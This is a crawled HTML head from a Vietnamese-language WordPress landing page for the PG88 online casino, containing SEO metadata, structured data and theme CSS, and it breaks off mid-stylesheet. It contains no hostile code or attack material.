

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pg88best.com/
body_size: 25792
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://pg88best.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>PG88APP.CC - PG88 - TRANG CHỦ CASINO PG88 CHÍNH THỨC 2025</title>
<meta name="description" content="Pg88app.cc là một thương hiệu giải trí được đăng ký hợp pháp tại Costa Rica, tất cả các hoạt động kinh doanh của chúng tôi đều tuân thủ theo Hiệp định của"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://pg88best.com/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="website" />
<meta property="og:title" content="PG88APP.CC - PG88 - TRANG CHỦ CASINO PG88 CHÍNH THỨC 2025" />
<meta property="og:description" content="Pg88app.cc là một thương hiệu giải trí được đăng ký hợp pháp tại Costa Rica, tất cả các hoạt động kinh doanh của chúng tôi đều tuân thủ theo Hiệp định của" />
<meta property="og:url" content="https://pg88best.com/" />
<meta property="og:site_name" content="PG88 - TRANG CHỦ CASINO PG88 CHÍNH THỨC 2025" />
<meta property="og:updated_time" content="2026-01-11T10:50:00+07:00" />
<meta property="og:image" content="https://pg88best.com/wp-content/uploads/2025/03/photo_2024-06-15_10-31-38-1024x410-1.jpg" />
<meta property="og:image:secure_url" content="https://pg88best.com/wp-content/uploads/2025/03/photo_2024-06-15_10-31-38-1024x410-1.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="410" />
<meta property="og:image:alt" content="PG88" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2025-03-28T17:50:46+07:00" />
<meta property="article:modified_time" content="2026-01-11T10:50:00+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="PG88APP.CC - PG88 - TRANG CHỦ CASINO PG88 CHÍNH THỨC 2025" />
<meta name="twitter:description" content="Pg88app.cc là một thương hiệu giải trí được đăng ký hợp pháp tại Costa Rica, tất cả các hoạt động kinh doanh của chúng tôi đều tuân thủ theo Hiệp định của" />
<meta name="twitter:image" content="https://pg88best.com/wp-content/uploads/2025/03/photo_2024-06-15_10-31-38-1024x410-1.jpg" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="10 phút" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://pg88best.com/#person","name":"PG88 - TRANG CH\u1ee6 CASINO PG88 CH\u00cdNH TH\u1ee8C 2025","logo":{"@type":"ImageObject","@id":"https://pg88best.com/#logo","url":"https://pg88best.com/wp-content/uploads/2024/06/cropped-415273034_904200807960262_5457538119863295784_n.jpg","contentUrl":"https://pg88best.com/wp-content/uploads/2024/06/cropped-415273034_904200807960262_5457538119863295784_n.jpg","caption":"PG88 - TRANG CH\u1ee6 CASINO PG88 CH\u00cdNH TH\u1ee8C 2025","inLanguage":"vi","width":"512","height":"512"},"image":{"@type":"ImageObject","@id":"https://pg88best.com/#logo","url":"https://pg88best.com/wp-content/uploads/2024/06/cropped-415273034_904200807960262_5457538119863295784_n.jpg","contentUrl":"https://pg88best.com/wp-content/uploads/2024/06/cropped-415273034_904200807960262_5457538119863295784_n.jpg","caption":"PG88 - TRANG CH\u1ee6 CASINO PG88 CH\u00cdNH TH\u1ee8C 2025","inLanguage":"vi","width":"512","height":"512"}},{"@type":"WebSite","@id":"https://pg88best.com/#website","url":"https://pg88best.com","name":"PG88 - TRANG CH\u1ee6 CASINO PG88 CH\u00cdNH TH\u1ee8C 2025","alternateName":"PG88 - TRANG CH\u1ee6 CASINO PG88 CH\u00cdNH TH\u1ee8C 2025","publisher":{"@id":"https://pg88best.com/#person"},"inLanguage":"vi","potentialAction":{"@type":"SearchAction","target":"https://pg88best.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://pg88best.com/wp-content/uploads/2025/03/photo_2024-06-15_10-31-38-1024x410-1.jpg","url":"https://pg88best.com/wp-content/uploads/2025/03/photo_2024-06-15_10-31-38-1024x410-1.jpg","width":"1024","height":"410","caption":"PG88","inLanguage":"vi"},{"@type":"WebPage","@id":"https://pg88best.com/#webpage","url":"https://pg88best.com/","name":"PG88APP.CC - PG88 - TRANG CH\u1ee6 CASINO PG88 CH\u00cdNH TH\u1ee8C 2025","datePublished":"2025-03-28T17:50:46+07:00","dateModified":"2026-01-11T10:50:00+07:00","about":{"@id":"https://pg88best.com/#person"},"isPartOf":{"@id":"https://pg88best.com/#website"},"primaryImageOfPage":{"@id":"https://pg88best.com/wp-content/uploads/2025/03/photo_2024-06-15_10-31-38-1024x410-1.jpg"},"inLanguage":"vi"},{"@type":"Person","@id":"https://pg88best.com/author/admin/","name":"admin","url":"https://pg88best.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f179d4bb7a1c6d99d12c763288ed2dfa3b03935c8ee615065a88304a7d351106?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f179d4bb7a1c6d99d12c763288ed2dfa3b03935c8ee615065a88304a7d351106?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"vi"},"sameAs":["http://97.74.83.204:2231"]},{"@type":"Article","headline":"PG88APP.CC - PG88 - TRANG CH\u1ee6 CASINO PG88 CH\u00cdNH TH\u1ee8C 2025","datePublished":"2025-03-28T17:50:46+07:00","dateModified":"2026-01-11T10:50:00+07:00","author":{"@id":"https://pg88best.com/author/admin/","name":"admin"},"publisher":{"@id":"https://pg88best.com/#person"},"description":"Pg88app.cc l\u00e0 m\u1ed9t th\u01b0\u01a1ng hi\u1ec7u gi\u1ea3i tr\u00ed \u0111\u01b0\u1ee3c \u0111\u0103ng k\u00fd h\u1ee3p ph\u00e1p t\u1ea1i Costa Rica, t\u1ea5t c\u1ea3 c\u00e1c ho\u1ea1t \u0111\u1ed9ng kinh doanh c\u1ee7a ch\u00fang t\u00f4i \u0111\u1ec1u tu\u00e2n th\u1ee7 theo Hi\u1ec7p \u0111\u1ecbnh c\u1ee7a","name":"PG88APP.CC - PG88 - TRANG CH\u1ee6 CASINO PG88 CH\u00cdNH TH\u1ee8C 2025","@id":"https://pg88best.com/#richSnippet","isPartOf":{"@id":"https://pg88best.com/#webpage"},"image":{"@id":"https://pg88best.com/wp-content/uploads/2025/03/photo_2024-06-15_10-31-38-1024x410-1.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://pg88best.com/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='prefetch' href='https://pg88best.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://pg88best.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://pg88best.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://pg88best.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://pg88best.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpg88best.com%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://pg88best.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpg88best.com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://pg88best.com/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://pg88best.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask 